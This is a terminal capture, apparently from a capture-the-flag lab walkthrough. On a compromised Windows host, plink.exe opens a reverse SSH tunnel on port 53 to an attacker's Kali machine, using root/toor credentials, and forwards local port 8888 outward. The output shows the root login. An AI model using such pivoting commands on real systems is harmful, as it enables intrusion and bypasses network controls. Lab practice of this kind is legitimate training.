 C:\Users\shaun\Desktop>plink.exe -l root -pw toor -P 53 10.10.16.2 -R 8888:127.0.0.1:8888
plink.exe -l root -pw toor -P 53 10.10.16.2 -R 8888:127.0.0.1:8888
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 0a:b5:bd:42:ab:a6:50:86:5b:76:ed:3b:ee:7c:92:f3
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username "root".
Linux kali 5.6.0-kali1-amd64 #1 SMP Debian 5.6.7-1kali1 (2020-05-12) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep 23 23:44:58 2020 from 10.10.10.198
root@kali:~#